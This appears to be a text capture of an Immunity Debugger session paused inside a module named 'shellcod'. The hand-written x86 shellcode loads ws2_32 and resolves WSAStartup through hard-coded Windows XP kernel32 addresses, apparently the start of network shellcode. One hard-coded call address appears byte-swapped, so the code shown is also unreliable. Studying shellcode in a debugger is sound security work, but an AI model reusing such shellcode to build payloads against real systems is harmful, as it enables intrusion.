 Immunity Debugger - y Debugger - - [CPU - main thread, module shellcod]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
00401000 $ 31C0 XOR EAX,EAX
00401002 . 66:B8 3332 MOV AX,3233
00401006 . 50 PUSH EAX
00401007 . 68 7773325F PUSH 5F327377
0040100C . 54 PUSH ESP
0040100D . BB 7B1D807C MOV EBX,kernel32.LoadLibraryA
00401012 . FFD3 CALL EBX
00401014 . 89C5 MOV EBP,EAX
00401016 . 31C0 XOR EAX,EAX
00401018 . 66:B8 7570 MOV AX,7075
0040101C . 50 PUSH EAX
0040101D . 68 74617274 PUSH 74726174
00401022 . 68 57534153 PUSH 53415357
00401027 . 54 PUSH ESP
00401028 . 55 PUSH EBP
00401029 . BB 7C80AE40 MOV EBX,40AE807C
0040102E . FFD3 CALL EBX
00401030 FF DB FF
00401031 FF DB FF
00401032 FF DB FF
00401033 FF DB FF
Registers (FPU) < < < < < < < < < <
EAX 00007075
ECX 7C801BFA kernel32.7C801BFA
EDX 00240608
EBX 40AE807C
ESP 0022FFA8
EBP 71AB0000 OFFSET ws2_32.#494
ESI 00790074
EDI 0069006E
EIP 0040102E shellcod.0040102E
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_ENVVAR_NOT_FOUND (000000CB)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
Address Hex dump ASCII
00402000 00 00 00 00 00 00 00 00 ........
00402008 00 00 00 00 00 00 00 00 ........
00402010 00 00 00 00 00 00 00 00 ........
00402018 00 00 00 00 00 00 00 00 ........
00402020 00 00 00 00 00 00 00 00 ........
00402028 00 00 00 00 00 00 00 00 ........
00402030 00 00 00 00 00 00 00 00 ........
00402038 00 00 00 00 00 00 00 00 ........
00402040 00 00 00 00 00 00 00 00 ........
00402048 00 00 00 00 00 00 00 00 ........
00402050 00 00 00 00 00 00 00 00 ........
00402058 00 00 00 00 00 00 00 00 ........
00402060 00 00 00 00 00 00 00 00 ........
00402068 00 00 00 00 00 00 00 00 ........
00402070 00 00 00 00 00 00 00 00 ........
00402078 00 00 00 00 00 00 00 00 ........
00402080 00 00 00 00 00 00 00 00 ........
00402088 00 00 00 00 00 00 00 00 ........
00402090 00 00 00 00 00 00 00 00 ........
00402098 00 00 00 00 00 00 00 00 ........
004020A0 00 00 00 00 00 00 00 00 ........
004020A8 00 00 00 00 00 00 00 00 ........
004020B0 00 00 00 00 00 00 00 00 ........
004020B8 00 00 00 00 00 00 00 00 ........
004020C0 00 00 00 00 00 00 00 00 ........
004020C8 00 00 00 00 00 00 00 00 ........
004020D0 00 00 00 00 00 00 00 00 ........
004020D8 00 00 00 00 00 00 00 00 ........
004020E0 00 00 00 00 00 00 00 00 ........
004020E8 00 00 00 00 00 00 00 00 ........
004020F0 00 00 00 00 00 00 00 00 ........
004020F8 00 00 00 00 00 00 00 00 ........
0022FFA8 71AB0000 ..½q OFFSET ws2_32.#494
0022FFAC 0022FFB0 ▒ ". ASCII "WSAStartup"
0022FFB0 53415357 WSAS
0022FFB4 74726174 tart
0022FFB8 00007075 up..
0022FFBC 5F327377 ws2_
0022FFC0 00003233 32..
0022FFC4 7C81776F owü| RETURN to kernel32.7C81776F
0022FFC8 0069006E n.i.
0022FFCC 00790074 t.y.
0022FFD0 7FFDF000 .≡²⌂
0022FFD4 80544DFD ²MTÇ
0022FFD8 0022FFC8 ╚ ".
0022FFDC 8992D0F0 ≡╨Æë
0022FFE0 FFFFFFFF End of SEH chain
0022FFE4 7C839A90 ÉÜâ| SE handler
0022FFE8 7C817778 xwü| kernel32.7C817778
0022FFEC 00000000 ....
0022FFF0 00000000 ....
0022FFF4 00000000 ....
0022FFF8 00401000 .►@. shellcod.<ModuleEntryPoint>
0022FFFC 00000000 ....
Paused